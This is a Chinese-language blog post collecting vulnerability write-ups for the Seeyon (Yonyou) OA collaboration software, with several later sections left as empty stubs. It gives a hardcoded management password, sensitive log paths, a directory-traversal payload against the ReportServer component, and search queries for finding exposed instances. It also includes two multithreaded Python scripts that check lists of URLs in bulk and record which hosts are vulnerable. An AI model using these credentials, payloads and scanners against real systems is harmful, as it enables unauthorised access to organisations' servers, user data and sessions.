文章目录
前言
用友致远OA协同管理软件为企事业组织提供了一个协同办公门户和管理平台,涵盖了组织运营涉及的协作管理、审批管理、资源管理、知识管理、文化管理、公文管理等内容,支持企事业组织的信息化扩展应用,能有效帮助组织解决战略落地、文化建设、规范管理、资源整合、运营管控等难题,是组织管理的最佳实践。
产品系列: A3、A6、A8
品牌: 用友
对象: 微型、小型企业、企业部门级
敏感信息泄露
A6 status.jsp 信息泄露漏洞
漏洞描述
致远OA A8-m 存在状态监控页面信息泄露,攻击者可以从其中获取网站路径和用户名等敏感信息进一步攻击
漏洞影响
致远OA A8-m
网络测绘
title=“A8-m”
漏洞复现
访问监控页面
/seeyon/management/status.jsp
后台密码为 WLCCYBD@SEEYON
登录后通过如下url获得一些敏感信息
/seeyon/management/status.jsp

/seeyon/logs/login.log
/seeyon/logs/v3x.log

POC 批量检测
思路:python post发包登陆,头部location:会进行跳转以及状态码一般为302
# -*- coding: utf-8 -*-'''
@Time : 2023-03-18 11:14
@Author : whgojp
@File : POC.py
'''import requests
from threading import Thread
THREAD_NUM =10
password ='WLCCYBD@SEEYON'withopen('urls.txt','r')as f:
urls =[url.strip()for url in f.readlines()]defcheck_url(url):if'https'notin url:
url ='http://'+ url
try:# 发送POST请求
headers ={'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36','Accept-Encoding':'gzip, deflate','Referer': url +'/seeyon/management/index.jsp',}
response = requests.post(url +'/seeyon/management/index.jsp', data={'password': password}, headers=headers,
allow_redirects=False)# 判断是否登录成功if response.status_code ==302and'Location'in response.headers and response.headers['Location'].endswith('/seeyon/management/status.jsp'):# 登录成功,输出URLprint(url +' is vulnerable')withopen("result.txt","a")as f:
f.write(f"{url} is vulnerable.\n")else:# 登录失败passexcept:# 出现异常pass
threads =[]for i inrange(THREAD_NUM):
thread_urls = urls[i::THREAD_NUM]
thread = Thread(target=lambda urls:[check_url(url)for url in urls], args=(thread_urls,))
threads.append(thread)for thread in threads:
thread.start()for thread in threads:
thread.join()
getSessionList.jsp Session泄漏漏洞
漏洞描述
通过使用存在漏洞的请求时,会回显部分用户的Session值,导致出现任意登录的情况
网络测绘
app=“致远互联-OA”
批量检测POC
致远OA 帆软组件 ReportServer 目录遍历漏洞
漏洞描述
致远OA 帆软组件 ReportServer接口存在目录遍历漏洞,攻击者通过漏洞可以获取服务器敏感信息
漏洞影响
致远OA 帆软组件
网络测绘
title=“致远A8-V5协同管理软件 V6.1sp1”
POC(批量检测)
# -*- coding: utf-8 -*-'''
@Time : 2023-03-20 16:53
@Author : whgojp
@File : POC.py
'''import requests
import threading
defcheck_url(url, counter):if'https'notin url:
url ='http://'+url
try:
url = url +'/seeyonreport/ReportServer?op=fs_remote_design&cmd=design_list_file&file_path=../¤tUserName=admin¤tUserId=1&isWebReport=true '
response = requests.get(url, timeout=5)if response.status_code ==200:print(f"{url} is accessible.")withopen("result.txt","a")as f:
f.write(f"{url} is accessible.\n")else:passexcept requests.exceptions.RequestException as e:pass
counter[0]+=1print(f"Scanning progress: {counter[0]}/{counter[1]}")
urls =[]withopen("urls.txt","r")as f:for line in f:
urls.append(line.strip())
threads =[]
counter =[0,len(urls)]for url in urls:
thread = threading.Thread(target=check_url, args=(url, counter))
thread.start()
threads.append(thread)for thread in threads:
thread.join()


如果要读取文件进行目录遍历,只需要更改file_path就行了
A6 createMysql.jsp 数据库敏感信息泄露漏洞
待续
A6 DownExcelBeanServlet 用户敏感信息漏洞
A6 initDataAssess.jsp 用户敏感信息漏洞
A6 config.jsp 敏感信息泄漏漏洞
版权归原作者 今天是 几 号 所有, 如有侵权,请联系我们删除。